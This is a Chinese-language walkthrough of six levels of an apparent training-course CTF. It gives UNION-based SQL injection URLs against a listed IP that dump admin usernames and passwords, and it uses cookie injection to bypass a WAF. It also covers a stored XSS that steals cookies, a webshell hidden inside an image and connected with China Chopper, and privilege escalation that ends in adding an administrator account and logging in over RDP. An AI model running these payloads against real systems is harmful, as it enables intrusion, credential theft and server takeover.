公开课第一关闯关思路

一、拿到网站

http://120.203.13.111:6815

点击发现注入点

http://120.203.13.111:6815/?id=1

and 1=1

and 1=2 测试

发现是一个数字型的注入点

于是order by 测试

发现http://120.203.13.111:6815/?id=1 order by 2 回显页面

http://120.203.13.111:6815/?id=1 order by 3 不回显

说明前面的SQL语句只查询2个字段

http://120.203.13.111:6815/?id=1 and 1=2 union select 1,2

确认2为输出位,

于是按照最常规的思路查询



查当前数据库名

http://120.203.13.111:6815/?id=1 and 1=2 union select 1,database()



查表名

http://120.203.13.111:6815/?id=1 and 1=2 union select 1,group_concat(table_name) from information_schema.tables where table_schema=database()



查列名

http://120.203.13.111:6815/?id=1 and 1=2 union select 1,group_concat(column_name) from information_schema.columns where table_name='admin'





查username

http://120.203.13.111:6815/?id=1 and 1=2 union select 1,username from admin





查password

http://120.203.13.111:6815/?id=1 and 1=2 union select 1,password from admin

公开课第二关闯关思路

一、第二关是利用waf检测数据和后端接受数据之间的差异来绕过

简单的来说就是

cookie可以作为本站数据传输的方式,waf却没有检测其中的非法字符

所以cookie注入



由于这样操作麻烦,于是,直接在cookie manager里修改,不过要注意cookie manager里的符号要进行urlencode

用order by 确认上个表的字段数为10

当进行主表查询的时候,发现报错,不是很清楚为什么,猜测可能是做了禁止跨数据库查询的限制

那么能做的就只有猜表名了

此处需要一个强大的字典,爆破也行就是费时间吧。

javascript:alert(document.cookie="id="+escape("1 union select 1,2,3,4,5,6,7,8,9,10 from admin"));

javascript:alert(document.cookie="id="+escape("1 union select 1,username,3,4,5,6,7,8,9,10 from admin"));

javascript:alert(document.cookie="id="+escape("1 union select 1,password,3,4,5,6,7,8,9,10 from admin"));



md5解密



公开课第三关闯关思路

一、说后台是admin123

这个我字典里没有,强行加入,进入后台



二、代码审计





关键在这,要求第一个/左边的字符要相同

于是host为127.0.0.1:8080

referer为:http://127.0.0.1/admin/default.asp

公开课第四关闯关思路







一、经测试 主题框存在xss漏洞

在xss平台上新建项目

代码具体功能是盗取cookie

发表

右键查看源码 可以确认js是否插入成功

当xss bot 访问 该页面时,将cookie发送至平台



公开课第五关闯关思路

在四的基础上,拿到cookie。进入后台





于此处文件上传 一个含一句话的图种

图种生成:cmd 中输入copy /b 1.jpg + a.cer 2.cer





四、访问得到的图片路径,确认图片存在





五、做好中国菜刀的配置,连接

成功连接

公开课第六关思路分享

一、拿到网站

http://120.203.13.111:8002/



先用御剑扫描

发现admin目录

直接浏览器访问

http://120.203.13.111:8002/admin/

自动跳转到后台登录入口

二、

是之前一关的xss 拿cookie过后台的方法

此处不细说,

本人用的是火狐的cookie manager 修改cookie。

三、成功进入后台

于此处文件上传 一个含一句话的图种

图种生成:cmd 中输入copy /b 1.jpg + a.cer 2.cer

四、访问得到的图片路径,确认图片存在

五、做好中国菜刀的配置,连接





六、上传cmd.exe 和iis6.exe 为提权做准备

在cmd中添加用户发现权限不够



用iis6.exe获取更高的系统权限

添加admin1用户 密码为123456

添加admin1至administrators 用户组提高权限



Tasklist –svc//列出所有的系统进程

这是mstsc的进程服务名称

定位PID 1596



Netstat –ano

列出端口开放情况

找1596对应的端口 发现3389



七、mstsc远程连接, 输入账号密码。

打赏我,让我更有动力~

© 2016 - 2024 掌控者 All Rights Reserved.

返回首页

返回首页

CTF&WP专版

CTF&WP专版